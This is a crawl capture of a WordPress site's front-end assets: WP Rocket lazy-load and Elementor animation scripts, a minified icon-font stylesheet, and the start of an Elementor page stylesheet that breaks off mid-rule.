        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1768685559
body_size: 3886
content:
@font-face{font-display:swap;font-family:"uicons-regular-rounded";src:url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.eot) format("embedded-opentype"),url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.woff2) format("woff2"),url(../../../../../../themes/sepid/fonts/uicons-regular-rounded.woff) format("woff")}i[class^="fi-rr-"]:before,i[class*=" fi-rr-"]:before,span[class^="fi-rr-"]:before,span[class*="fi-rr-"]:before{font-family:uicons-regular-rounded!important;font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}i[class^="fi-rr-"]:before,i[class*=" fi-rr-"]:before,span[class^="fi-rr-"]:before,span[class*="fi-rr-"]:before{font-family:uicons-regular-rounded!important;font-style:normal;font-weight:normal!important;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fi-rr-add:before{content:"\f101"}.fi-rr-address-book:before{content:"\f102"}.fi-rr-alarm-clock:before{content:"\f103"}.fi-rr-align-center:before{content:"\f104"}.fi-rr-align-justify:before{content:"\f105"}.fi-rr-align-left:before{content:"\f106"}.fi-rr-align-right:before{content:"\f107"}.fi-rr-ambulance:before{content:"\f108"}.fi-rr-angle-double-left:before{content:"\f109"}.fi-rr-angle-double-right:before{content:"\f10a"}.fi-rr-angle-double-small-left:before{content:"\f10b"}.fi-rr-angle-double-small-right:before{content:"\f10c"}.fi-rr-angle-down:before{content:"\f10d"}.fi-rr-angle-left:before{content:"\f10e"}.fi-rr-angle-right:before{content:"\f10f"}.fi-rr-angle-small-down:before{content:"\f110"}.fi-rr-angle-small-left:before{content:"\f111"}.fi-rr-angle-small-right:before{content:"\f112"}.fi-rr-angle-small-up:before{content:"\f113"}.fi-rr-angle-up:before{content:"\f114"}.fi-rr-apple:before{content:"\f115"}.fi-rr-apps-add:before{content:"\f116"}.fi-rr-apps-delete:before{content:"\f117"}.fi-rr-apps-sort:before{content:"\f118"}.fi-rr-apps:before{content:"\f119"}.fi-rr-archive:before{content:"\f11a"}.fi-rr-arrow-down:before{content:"\f11b"}.fi-rr-arrow-from-bottom:before{content:"\f11c"}.fi-rr-arrow-left:before{content:"\f11d"}.fi-rr-arrow-right:before{content:"\f11e"}.fi-rr-arrow-small-down:before{content:"\f11f"}.fi-rr-arrow-small-left:before{content:"\f120"}.fi-rr-arrow-small-right:before{content:"\f121"}.fi-rr-arrow-small-up:before{content:"\f122"}.fi-rr-arrow-up:before{content:"\f123"}.fi-rr-asterik:before{content:"\f124"}.fi-rr-at:before{content:"\f125"}.fi-rr-backpack:before{content:"\f126"}.fi-rr-badge:before{content:"\f127"}.fi-rr-balloons:before{content:"\f128"}.fi-rr-ban:before{content:"\f129"}.fi-rr-band-aid:before{content:"\f12a"}.fi-rr-bank:before{content:"\f12b"}.fi-rr-barber-shop:before{content:"\f12c"}.fi-rr-baseball:before{content:"\f12d"}.fi-rr-basketball:before{content:"\f12e"}.fi-rr-bed:before{content:"\f12f"}.fi-rr-beer:before{content:"\f130"}.fi-rr-bell-ring:before{content:"\f131"}.fi-rr-bell-school:before{content:"\f132"}.fi-rr-bell:before{content:"\f133"}.fi-rr-bike:before{content:"\f134"}.fi-rr-billiard:before{content:"\f135"}.fi-rr-bold:before{content:"\f136"}.fi-rr-book-alt:before{content:"\f137"}.fi-rr-book:before{content:"\f138"}.fi-rr-bookmark:before{content:"\f139"}.fi-rr-bowling:before{content:"\f13a"}.fi-rr-box-alt:before{content:"\f13b"}.fi-rr-box:before{content:"\f13c"}.fi-rr-bread-slice:before{content:"\f13d"}.fi-rr-briefcase:before{content:"\f13e"}.fi-rr-broom:before{content:"\f13f"}.fi-rr-browser:before{content:"\f140"}.fi-rr-brush:before{content:"\f141"}.fi-rr-bug:before{content:"\f142"}.fi-rr-building:before{content:"\f143"}.fi-rr-bulb:before{content:"\f144"}.fi-rr-butterfly:before{content:"\f145"}.fi-rr-cake-birthday:before{content:"\f146"}.fi-rr-cake-wedding:before{content:"\f147"}.fi-rr-calculator:before{content:"\f148"}.fi-rr-calendar:before{content:"\f149"}.fi-rr-call-history:before{content:"\f14a"}.fi-rr-call-incoming:before{content:"\f14b"}.fi-rr-call-missed:before{content:"\f14c"}.fi-rr-call-outgoing:before{content:"\f14d"}.fi-rr-camera:before{content:"\f14e"}.fi-rr-camping:before{content:"\f14f"}.fi-rr-car:before{content:"\f150"}.fi-rr-caret-down:before{content:"\f151"}.fi-rr-caret-left:before{content:"\f152"}.fi-rr-caret-right:before{content:"\f153"}.fi-rr-caret-up:before{content:"\f154"}.fi-rr-carrot:before{content:"\f155"}.fi-rr-chart-connected:before{content:"\f156"}.fi-rr-chart-histogram:before{content:"\f157"}.fi-rr-chart-network:before{content:"\f158"}.fi-rr-chart-pie-alt:before{content:"\f159"}.fi-rr-chart-pie:before{content:"\f15a"}.fi-rr-chart-pyramid:before{content:"\f15b"}.fi-rr-chart-set-theory:before{content:"\f15c"}.fi-rr-chart-tree:before{content:"\f15d"}.fi-rr-chat-arrow-down:before{content:"\f15e"}.fi-rr-chat-arrow-grow:before{content:"\f15f"}.fi-rr-check:before{content:"\f160"}.fi-rr-checkbox:before{content:"\f161"}.fi-rr-cheese:before{content:"\f162"}.fi-rr-chess-piece:before{content:"\f163"}.fi-rr-child-head:before{content:"\f164"}.fi-rr-circle-small:before{content:"\f165"}.fi-rr-circle:before{content:"\f166"}.fi-rr-clip:before{content:"\f167"}.fi-rr-clock:before{content:"\f168"}.fi-rr-cloud-check:before{content:"\f169"}.fi-rr-cloud-disabled:before{content:"\f16a"}.fi-rr-cloud-download:before{content:"\f16b"}.fi-rr-cloud-share:before{content:"\f16c"}.fi-rr-cloud-upload:before{content:"\f16d"}.fi-rr-cloud:before{content:"\f16e"}.fi-rr-clouds:before{content:"\f16f"}.fi-rr-cocktail:before{content:"\f170"}.fi-rr-coffee:before{content:"\f171"}.fi-rr-comment-alt:before{content:"\f172"}.fi-rr-comment-check:before{content:"\f173"}.fi-rr-comment-heart:before{content:"\f174"}.fi-rr-comment-info:before{content:"\f175"}.fi-rr-comment-user:before{content:"\f176"}.fi-rr-comment:before{content:"\f177"}.fi-rr-comments:before{content:"\f178"}.fi-rr-compress-alt:before{content:"\f179"}.fi-rr-compress:before{content:"\f17a"}.fi-rr-computer:before{content:"\f17b"}.fi-rr-confetti:before{content:"\f17c"}.fi-rr-cookie:before{content:"\f17d"}.fi-rr-copy-alt:before{content:"\f17e"}.fi-rr-copy:before{content:"\f17f"}.fi-rr-copyright:before{content:"\f180"}.fi-rr-cow:before{content:"\f181"}.fi-rr-cream:before{content:"\f182"}.fi-rr-credit-card:before{content:"\f183"}.fi-rr-croissant:before{content:"\f184"}.fi-rr-cross-circle:before{content:"\f185"}.fi-rr-cross-small:before{content:"\f186"}.fi-rr-cross:before{content:"\f187"}.fi-rr-crown:before{content:"\f188"}.fi-rr-cube:before{content:"\f189"}.fi-rr-cupcake:before{content:"\f18a"}.fi-rr-cursor-finger:before{content:"\f18b"}.fi-rr-cursor-plus:before{content:"\f18c"}.fi-rr-cursor-text-alt:before{content:"\f18d"}.fi-rr-cursor-text:before{content:"\f18e"}.fi-rr-cursor:before{content:"\f18f"}.fi-rr-dart:before{content:"\f190"}.fi-rr-dashboard:before{content:"\f191"}.fi-rr-data-transfer:before{content:"\f192"}.fi-rr-database:before{content:"\f193"}.fi-rr-delete:before{content:"\f194"}.fi-rr-diamond:before{content:"\f195"}.fi-rr-dice:before{content:"\f196"}.fi-rr-diploma:before{content:"\f197"}.fi-rr-disco-ball:before{content:"\f198"}.fi-rr-disk:before{content:"\f199"}.fi-rr-doctor:before{content:"\f19a"}.fi-rr-document-signed:before{content:"\f19b"}.fi-rr-document:before{content:"\f19c"}.fi-rr-dollar:before{content:"\f19d"}.fi-rr-download:before{content:"\f19e"}.fi-rr-drink-alt:before{content:"\f19f"}.fi-rr-drumstick:before{content:"\f1a0"}.fi-rr-duplicate:before{content:"\f1a1"}.fi-rr-e-learning:before{content:"\f1a2"}.fi-rr-earnings:before{content:"\f1a3"}.fi-rr-edit-alt:before{content:"\f1a4"}.fi-rr-edit:before{content:"\f1a5"}.fi-rr-envelope-ban:before{content:"\f1a6"}.fi-rr-envelope-download:before{content:"\f1a7"}.fi-rr-envelope-marker:before{content:"\f1a8"}.fi-rr-envelope-open:before{content:"\f1a9"}.fi-rr-envelope-plus:before{content:"\f1aa"}.fi-rr-envelope:before{content:"\f1ab"}.fi-rr-euro:before{content:"\f1ac"}.fi-rr-exclamation:before{content:"\f1ad"}.fi-rr-expand:before{content:"\f1ae"}.fi-rr-eye-crossed:before{content:"\f1af"}.fi-rr-eye-dropper:before{content:"\f1b0"}.fi-rr-eye:before{content:"\f1b1"}.fi-rr-feather:before{content:"\f1b2"}.fi-rr-ferris-wheel:before{content:"\f1b3"}.fi-rr-file-add:before{content:"\f1b4"}.fi-rr-file-ai:before{content:"\f1b5"}.fi-rr-file-check:before{content:"\f1b6"}.fi-rr-file-delete:before{content:"\f1b7"}.fi-rr-file-eps:before{content:"\f1b8"}.fi-rr-file-gif:before{content:"\f1b9"}.fi-rr-file-music:before{content:"\f1ba"}.fi-rr-file-psd:before{content:"\f1bb"}.fi-rr-file:before{content:"\f1bc"}.fi-rr-fill:before{content:"\f1bd"}.fi-rr-film:before{content:"\f1be"}.fi-rr-filter:before{content:"\f1bf"}.fi-rr-fingerprint:before{content:"\f1c0"}.fi-rr-fish:before{content:"\f1c1"}.fi-rr-flag:before{content:"\f1c2"}.fi-rr-flame:before{content:"\f1c3"}.fi-rr-flip-horizontal:before{content:"\f1c4"}.fi-rr-flower-bouquet:before{content:"\f1c5"}.fi-rr-flower-tulip:before{content:"\f1c6"}.fi-rr-flower:before{content:"\f1c7"}.fi-rr-folder-add:before{content:"\f1c8"}.fi-rr-folder:before{content:"\f1c9"}.fi-rr-following:before{content:"\f1ca"}.fi-rr-football:before{content:"\f1cb"}.fi-rr-form:before{content:"\f1cc"}.fi-rr-forward:before{content:"\f1cd"}.fi-rr-fox:before{content:"\f1ce"}.fi-rr-frown:before{content:"\f1cf"}.fi-rr-ftp:before{content:"\f1d0"}.fi-rr-gallery:before{content:"\f1d1"}.fi-rr-gamepad:before{content:"\f1d2"}.fi-rr-gas-pump:before{content:"\f1d3"}.fi-rr-gem:before{content:"\f1d4"}.fi-rr-gift:before{content:"\f1d5"}.fi-rr-glass-cheers:before{content:"\f1d6"}.fi-rr-glasses:before{content:"\f1d7"}.fi-rr-globe-alt:before{content:"\f1d8"}.fi-rr-globe:before{content:"\f1d9"}.fi-rr-golf:before{content:"\f1da"}.fi-rr-graduation-cap:before{content:"\f1db"}.fi-rr-graphic-tablet:before{content:"\f1dc"}.fi-rr-grid-alt:before{content:"\f1dd"}.fi-rr-grid:before{content:"\f1de"}.fi-rr-guitar:before{content:"\f1df"}.fi-rr-gym:before{content:"\f1e0"}.fi-rr-hamburger:before{content:"\f1e1"}.fi-rr-hand-holding-heart:before{content:"\f1e2"}.fi-rr-hastag:before{content:"\f1e3"}.fi-rr-hat-birthday:before{content:"\f1e4"}.fi-rr-head-side-thinking:before{content:"\f1e5"}.fi-rr-headphones:before{content:"\f1e6"}.fi-rr-headset:before{content:"\f1e7"}.fi-rr-heart-arrow:before{content:"\f1e8"}.fi-rr-heart:before{content:"\f1e9"}.fi-rr-home-location-alt:before{content:"\f1ea"}.fi-rr-home-location:before{content:"\f1eb"}.fi-rr-home:before{content:"\f1ec"}.fi-rr-hourglass-end:before{content:"\f1ed"}.fi-rr-hourglass:before{content:"\f1ee"}.fi-rr-ice-cream:before{content:"\f1ef"}.fi-rr-ice-skate:before{content:"\f1f0"}.fi-rr-id-badge:before{content:"\f1f1"}.fi-rr-inbox:before{content:"\f1f2"}.fi-rr-incognito:before{content:"\f1f3"}.fi-rr-indent:before{content:"\f1f4"}.fi-rr-infinity:before{content:"\f1f5"}.fi-rr-info:before{content:"\f1f6"}.fi-rr-interactive:before{content:"\f1f7"}.fi-rr-interlining:before{content:"\f1f8"}.fi-rr-interrogation:before{content:"\f1f9"}.fi-rr-italic:before{content:"\f1fa"}.fi-rr-jpg:before{content:"\f1fb"}.fi-rr-key:before{content:"\f1fc"}.fi-rr-keyboard:before{content:"\f1fd"}.fi-rr-kite:before{content:"\f1fe"}.fi-rr-label:before{content:"\f1ff"}.fi-rr-laptop:before{content:"\f200"}.fi-rr-lasso:before{content:"\f201"}.fi-rr-laugh:before{content:"\f202"}.fi-rr-layers:before{content:"\f203"}.fi-rr-layout-fluid:before{content:"\f204"}.fi-rr-leaf:before{content:"\f205"}.fi-rr-letter-case:before{content:"\f206"}.fi-rr-life-ring:before{content:"\f207"}.fi-rr-line-width:before{content:"\f208"}.fi-rr-link:before{content:"\f209"}.fi-rr-lipstick:before{content:"\f20a"}.fi-rr-list-check:before{content:"\f20b"}.fi-rr-list:before{content:"\f20c"}.fi-rr-location-alt:before{content:"\f20d"}.fi-rr-lock-alt:before{content:"\f20e"}.fi-rr-lock:before{content:"\f20f"}.fi-rr-luggage-rolling:before{content:"\f210"}.fi-rr-magic-wand:before{content:"\f211"}.fi-rr-makeup-brush:before{content:"\f212"}.fi-rr-man-head:before{content:"\f213"}.fi-rr-map-marker-cross:before{content:"\f214"}.fi-rr-map-marker-home:before{content:"\f215"}.fi-rr-map-marker-minus:before{content:"\f216"}.fi-rr-map-marker-plus:before{content:"\f217"}.fi-rr-map-marker:before{content:"\f218"}.fi-rr-map:before{content:"\f219"}.fi-rr-marker-time:before{content:"\f21a"}.fi-rr-marker:before{content:"\f21b"}.fi-rr-mars-double:before{content:"\f21c"}.fi-rr-mars:before{content:"\f21d"}.fi-rr-mask-carnival:before{content:"\f21e"}.fi-rr-medicine:before{content:"\f21f"}.fi-rr-megaphone:before{content:"\f220"}.fi-rr-meh:before{content:"\f221"}.fi-rr-menu-burger:before{content:"\f222"}.fi-rr-menu-dots-vertical:before{content:"\f223"}.fi-rr-menu-dots:before{content:"\f224"}.fi-rr-microphone-alt:before{content:"\f225"}.fi-rr-microphone:before{content:"\f226"}.fi-rr-minus-small:before{content:"\f227"}.fi-rr-minus:before{content:"\f228"}.fi-rr-mobile:before{content:"\f229"}.fi-rr-mode-landscape:before{content:"\f22a"}.fi-rr-mode-portrait:before{content:"\f22b"}.fi-rr-money:before{content:"\f22c"}.fi-rr-moon:before{content:"\f22d"}.fi-rr-mountains:before{content:"\f22e"}.fi-rr-mouse:before{content:"\f22f"}.fi-rr-mug-alt:before{content:"\f230"}.fi-rr-music-alt:before{content:"\f231"}.fi-rr-music:before{content:"\f232"}.fi-rr-navigation:before{content:"\f233"}.fi-rr-network-cloud:before{content:"\f234"}.fi-rr-network:before{content:"\f235"}.fi-rr-notebook:before{content:"\f236"}.fi-rr-opacity:before{content:"\f237"}.fi-rr-package:before{content:"\f238"}.fi-rr-paint-brush:before{content:"\f239"}.fi-rr-palette:before{content:"\f23a"}.fi-rr-paper-plane:before{content:"\f23b"}.fi-rr-password:before{content:"\f23c"}.fi-rr-pause:before{content:"\f23d"}.fi-rr-paw:before{content:"\f23e"}.fi-rr-pencil:before{content:"\f23f"}.fi-rr-pharmacy:before{content:"\f240"}.fi-rr-phone-call:before{content:"\f241"}.fi-rr-phone-cross:before{content:"\f242"}.fi-rr-phone-pause:before{content:"\f243"}.fi-rr-phone-slash:before{content:"\f244"}.fi-rr-physics:before{content:"\f245"}.fi-rr-picture:before{content:"\f246"}.fi-rr-ping-pong:before{content:"\f247"}.fi-rr-pizza-slice:before{content:"\f248"}.fi-rr-plane:before{content:"\f249"}.fi-rr-play-alt:before{content:"\f24a"}.fi-rr-play:before{content:"\f24b"}.fi-rr-playing-cards:before{content:"\f24c"}.fi-rr-plus-small:before{content:"\f24d"}.fi-rr-plus:before{content:"\f24e"}.fi-rr-poker-chip:before{content:"\f24f"}.fi-rr-portrait:before{content:"\f250"}.fi-rr-pound:before{content:"\f251"}.fi-rr-power:before{content:"\f252"}.fi-rr-presentation:before{content:"\f253"}.fi-rr-print:before{content:"\f254"}.fi-rr-protractor:before{content:"\f255"}.fi-rr-pulse:before{content:"\f256"}.fi-rr-pyramid:before{content:"\f257"}.fi-rr-quote-right:before{content:"\f258"}.fi-rr-rainbow:before{content:"\f259"}.fi-rr-raindrops:before{content:"\f25a"}.fi-rr-rec:before{content:"\f25b"}.fi-rr-receipt:before{content:"\f25c"}.fi-rr-record-vinyl:before{content:"\f25d"}.fi-rr-rectabgle-vertical:before{content:"\f25e"}.fi-rr-rectangle-horizontal:before{content:"\f25f"}.fi-rr-rectangle-panoramic:before{content:"\f260"}.fi-rr-recycle:before{content:"\f261"}.fi-rr-redo-alt:before{content:"\f262"}.fi-rr-redo:before{content:"\f263"}.fi-rr-reflect:before{content:"\f264"}.fi-rr-refresh:before{content:"\f265"}.fi-rr-resize:before{content:"\f266"}.fi-rr-resources:before{content:"\f267"}.fi-rr-rewind:before{content:"\f268"}.fi-rr-rhombus:before{content:"\f269"}.fi-rr-rings-wedding:before{content:"\f26a"}.fi-rr-road:before{content:"\f26b"}.fi-rr-rocket:before{content:"\f26c"}.fi-rr-room-service:before{content:"\f26d"}.fi-rr-rotate-right:before{content:"\f26e"}.fi-rr-rugby:before{content:"\f26f"}.fi-rr-sad:before{content:"\f270"}.fi-rr-salad:before{content:"\f271"}.fi-rr-scale:before{content:"\f272"}.fi-rr-school-bus:before{content:"\f273"}.fi-rr-school:before{content:"\f274"}.fi-rr-scissors:before{content:"\f275"}.fi-rr-screen:before{content:"\f276"}.fi-rr-search-alt:before{content:"\f277"}.fi-rr-search-heart:before{content:"\f278"}.fi-rr-search:before{content:"\f279"}.fi-rr-settings-sliders:before{content:"\f27a"}.fi-rr-settings:before{content:"\f27b"}.fi-rr-share:before{content:"\f27c"}.fi-rr-shield-check:before{content:"\f27d"}.fi-rr-shield-exclamation:before{content:"\f27e"}.fi-rr-shield-interrogation:before{content:"\f27f"}.fi-rr-shield-plus:before{content:"\f280"}.fi-rr-shield:before{content:"\f281"}.fi-rr-ship-side:before{content:"\f282"}.fi-rr-ship:before{content:"\f283"}.fi-rr-shop:before{content:"\f284"}.fi-rr-shopping-bag-add:before{content:"\f285"}.fi-rr-shopping-bag:before{content:"\f286"}.fi-rr-shopping-cart-add:before{content:"\f287"}.fi-rr-shopping-cart-check:before{content:"\f288"}.fi-rr-shopping-cart:before{content:"\f289"}.fi-rr-shuffle:before{content:"\f28a"}.fi-rr-sign-in-alt:before{content:"\f28b"}.fi-rr-sign-in:before{content:"\f28c"}.fi-rr-sign-out-alt:before{content:"\f28d"}.fi-rr-sign-out:before{content:"\f28e"}.fi-rr-signal-alt-1:before{content:"\f28f"}.fi-rr-signal-alt-2:before{content:"\f290"}.fi-rr-signal-alt:before{content:"\f291"}.fi-rr-skateboard:before{content:"\f292"}.fi-rr-smartphone:before{content:"\f293"}.fi-rr-smile-wink:before{content:"\f294"}.fi-rr-smile:before{content:"\f295"}.fi-rr-snowflake:before{content:"\f296"}.fi-rr-soap:before{content:"\f297"}.fi-rr-soup:before{content:"\f298"}.fi-rr-spa:before{content:"\f299"}.fi-rr-speaker:before{content:"\f29a"}.fi-rr-sphere:before{content:"\f29b"}.fi-rr-spinner-alt:before{content:"\f29c"}.fi-rr-spinner:before{content:"\f29d"}.fi-rr-square-root:before{content:"\f29e"}.fi-rr-square:before{content:"\f29f"}.fi-rr-star-octogram:before{content:"\f2a0"}.fi-rr-star:before{content:"\f2a1"}.fi-rr-stats:before{content:"\f2a2"}.fi-rr-stethoscope:before{content:"\f2a3"}.fi-rr-sticker:before{content:"\f2a4"}.fi-rr-stop:before{content:"\f2a5"}.fi-rr-stopwatch:before{content:"\f2a6"}.fi-rr-subtitles:before{content:"\f2a7"}.fi-rr-sun:before{content:"\f2a8"}.fi-rr-sunrise:before{content:"\f2a9"}.fi-rr-surfing:before{content:"\f2aa"}.fi-rr-sword:before{content:"\f2ab"}.fi-rr-syringe:before{content:"\f2ac"}.fi-rr-tablet:before{content:"\f2ad"}.fi-rr-target:before{content:"\f2ae"}.fi-rr-taxi:before{content:"\f2af"}.fi-rr-tennis:before{content:"\f2b0"}.fi-rr-terrace:before{content:"\f2b1"}.fi-rr-test-tube:before{content:"\f2b2"}.fi-rr-test:before{content:"\f2b3"}.fi-rr-text-check:before{content:"\f2b4"}.fi-rr-text:before{content:"\f2b5"}.fi-rr-thermometer-half:before{content:"\f2b6"}.fi-rr-thumbs-down:before{content:"\f2b7"}.fi-rr-thumbs-up:before{content:"\f2b8"}.fi-rr-thumbtack:before{content:"\f2b9"}.fi-rr-ticket:before{content:"\f2ba"}.fi-rr-time-add:before{content:"\f2bb"}.fi-rr-time-check:before{content:"\f2bc"}.fi-rr-time-delete:before{content:"\f2bd"}.fi-rr-time-fast:before{content:"\f2be"}.fi-rr-time-forward-sixty:before{content:"\f2bf"}.fi-rr-time-forward-ten:before{content:"\f2c0"}.fi-rr-time-forward:before{content:"\f2c1"}.fi-rr-time-half-past:before{content:"\f2c2"}.fi-rr-time-oclock:before{content:"\f2c3"}.fi-rr-time-past:before{content:"\f2c4"}.fi-rr-time-quarter-past:before{content:"\f2c5"}.fi-rr-time-quarter-to:before{content:"\f2c6"}.fi-rr-time-twenty-four:before{content:"\f2c7"}.fi-rr-tool-crop:before{content:"\f2c8"}.fi-rr-tool-marquee:before{content:"\f2c9"}.fi-rr-tooth:before{content:"\f2ca"}.fi-rr-tornado:before{content:"\f2cb"}.fi-rr-train-side:before{content:"\f2cc"}.fi-rr-train:before{content:"\f2cd"}.fi-rr-transform:before{content:"\f2ce"}.fi-rr-trash:before{content:"\f2cf"}.fi-rr-treatment:before{content:"\f2d0"}.fi-rr-tree-christmas:before{content:"\f2d1"}.fi-rr-tree:before{content:"\f2d2"}.fi-rr-triangle:before{content:"\f2d3"}.fi-rr-trophy:before{content:"\f2d4"}.fi-rr-truck-side:before{content:"\f2d5"}.fi-rr-umbrella:before{content:"\f2d6"}.fi-rr-underline:before{content:"\f2d7"}.fi-rr-undo-alt:before{content:"\f2d8"}.fi-rr-undo:before{content:"\f2d9"}.fi-rr-unlock:before{content:"\f2da"}.fi-rr-upload:before{content:"\f2db"}.fi-rr-usb-pendrive:before{content:"\f2dc"}.fi-rr-user-add:before{content:"\f2dd"}.fi-rr-user-delete:before{content:"\f2de"}.fi-rr-user-remove:before{content:"\f2df"}.fi-rr-user-time:before{content:"\f2e0"}.fi-rr-user:before{content:"\f2e1"}.fi-rr-utensils:before{content:"\f2e2"}.fi-rr-vector-alt:before{content:"\f2e3"}.fi-rr-vector:before{content:"\f2e4"}.fi-rr-venus-double:before{content:"\f2e5"}.fi-rr-venus-mars:before{content:"\f2e6"}.fi-rr-venus:before{content:"\f2e7"}.fi-rr-video-camera:before{content:"\f2e8"}.fi-rr-volleyball:before{content:"\f2e9"}.fi-rr-volume:before{content:"\f2ea"}.fi-rr-wheelchair:before{content:"\f2eb"}.fi-rr-wifi-alt:before{content:"\f2ec"}.fi-rr-wind:before{content:"\f2ed"}.fi-rr-woman-head:before{content:"\f2ee"}.fi-rr-world:before{content:"\f2ef"}.fi-rr-yen:before{content:"\f2f0"}.fi-rr-zoom-in:before{content:"\f2f1"}.fi-rr-zoom-out:before{content:"\f2f2"}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857
body_size: 2474
content:
.elementor-6415 .elementor-element.elementor-element-92d79eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-92d79eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4eae16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated{box-shadow:0px 2px 35px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 25px 25px 25px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4f84dcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #2962FF 0%, #29C3FF 100%);}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button{font-family:"IRANYekan", 